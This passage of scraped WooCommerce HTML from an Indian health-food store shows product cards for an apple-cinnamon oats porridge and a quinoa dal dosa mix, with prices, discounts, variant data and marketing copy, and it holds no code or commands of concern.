			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66658" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/oats-porridge-apple-cinnamon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">A complete breakfast meal. It's not bland like plain oats and is flavoured with actual apple and cinnamon (not artificial flavour). Add fruits to it and it may become your favourite breakfast. And it takes 3 minutes to prepare it. </p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(14)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>270</bdi></span></ins></span>
<a href="https://www.possible.in/product/oats-porridge-apple-cinnamon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66658" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66658" data-product_sku="" aria-label="Select options for &ldquo;Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener&rdquo;" data-select-options-aria-label="Select options for &ldquo;Oats Porridge (Apple &amp; Cinnamon)| Nutritious &amp; Tasty Breakfast for Family | Natural Wholegrain | Gluten Free | Source of Protein &amp; Fiber | No Refined Sugar| Sweetened with Natural Sweetener&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66658" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66658" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;960 gms&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:702,&quot;display_regular_price&quot;:1080,&quot;image&quot;:{&quot;title&quot;:&quot;Oats Porridge&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;alt&quot;:&quot;Oats Porridge&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:998363,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,080&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,080.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;702&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;702.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;35% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;634&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;634&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122146,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;320 gms&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:270,&quot;display_regular_price&quot;:360,&quot;image&quot;:{&quot;title&quot;:&quot;Oats Porridge&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;alt&quot;:&quot;Oats Porridge&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:998363,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;360&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;360.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;270&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;270.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;244&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;244&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81227,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;480 gms&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:378,&quot;display_regular_price&quot;:540,&quot;image&quot;:{&quot;title&quot;:&quot;Oats Porridge&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;alt&quot;:&quot;Oats Porridge&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Oats-Porridge-Instant-Mix-2-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:998363,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;540&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;540.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;378&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;378.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;30% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;341&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;341&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81964,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="320 gms"  selected='selected'>320 gms</option><option value="480 gms" >480 gms</option><option value="960 gms" >960 gms</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;320 gms&quot;,&quot;480 gms&quot;,&quot;960 gms&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-320 gms selected" data-title="320 gms" title="320 gms" data-value="320 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">320 gms</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-480 gms " data-title="480 gms" title="480 gms" data-value="480 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">480 gms</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-960 gms " data-title="960 gms" title="960 gms" data-value="960 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">960 gms</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>			</div>
		</div>
				
<style>
#col-1992106611 > .col-inner {
  margin: -63px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1992106611 > .col-inner {
    margin: -66px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-1393694265" class="col small-12 large-12"  data-animate="fadeInUp">
				<div class="col-inner text-left"  >
			
			
<div style="display: flex;">
<div style="width: 50%;">
<h2 class="font-22 default" style="text-align: left;"><a href="https://possible.in/shop/breakfast/">Breakfast</a></h2>
</div>
<div style="width: 50%;">
<p class=" default" style="text-align: right;"><a href="https://possible.in/shop/breakfast/">View All</a></p>
</div>
</div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  	
		
			<div class="product-small col has-hover product type-product post-66681 status-publish instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-buy-healthy-breakfast-online-at-lowest-prices-possible product_cat-grocery has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#ddc79e</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-30%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/" aria-label="Quinoa Dal Dosa: 2x more protein; No Rice | Tasty Dosa Mix for the Entire Family | Low Glycemic Index | Quinoa and Pulses | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |">
					<img loading="lazy" decoding="async" width="2250" height="2250" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202250%202250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Quinoa-Dal-Dosa-01.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Quinoa Dal Dosa: 2x more protein; No Rice | Tasty Dosa Mix for the Entire Family | Low Glycemic Index | Quinoa and Pulses | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66681" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Quinoa Dal Dosa: 2x more protein; No Rice | Tasty Dosa Mix for the Entire Family | Low Glycemic Index | Quinoa and Pulses | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Starting the day on a healthier note is very important. The breakfast that we eat gives our body the energy to carry out activities for the whole day. So, why ignore it? Quinoa Dal Dosa Mix is the perfect high-protein, easy-to-make, tasty, and nutritious breakfast option to start your day with! It has Quinoa and Mixed Dal which makes it super healthier than our regular rice dosa. And the best part is it doesn't require any soaking or preparation!  The best, super fast and healthiest breakfast for the whole family!</p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(20)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>400</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></ins></span>
<a href="https://www.possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66681" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66681" data-product_sku="" aria-label="Select options for &ldquo;Quinoa Dal Dosa: 2x more protein; No Rice | Tasty Dosa Mix for the Entire Family | Low Glycemic Index | Quinoa and Pulses | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Quinoa Dal Dosa: 2x more protein; No Rice | Tasty Dosa Mix for the Entire Family | Low Glycemic Index | Quinoa and Pulses | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |&rdquo;" data-select-options-aria-label="Select options for &ldquo;Quinoa Dal Dosa: 2x more protein; No Rice | Tasty Dosa Mix for the Entire Family | Low Glycemic Index | Quinoa and Pulses | Diabetes control, Weight Loss, Thyroid, PCOS, Hypertension |&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66681" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66681" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;1000 gms&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:700,&quot;display_regular_price&quot;:1000,&quot;image&quot;:{&quot;title&quot;:&quot;Quinoa Dal Dosa-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;alt&quot;:&quot;Quinoa Dal Dosa-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:985083,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,000.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;700&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;700.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;30% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;632&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;632&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122139,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;400 gms&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:320,&quot;display_regular_price&quot;:400,&quot;image&quot;:{&quot;title&quot;:&quot;Quinoa Dal Dosa-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;alt&quot;:&quot;Quinoa Dal Dosa-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Quinoa-Dal-Dosa-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:985083,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;400&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original 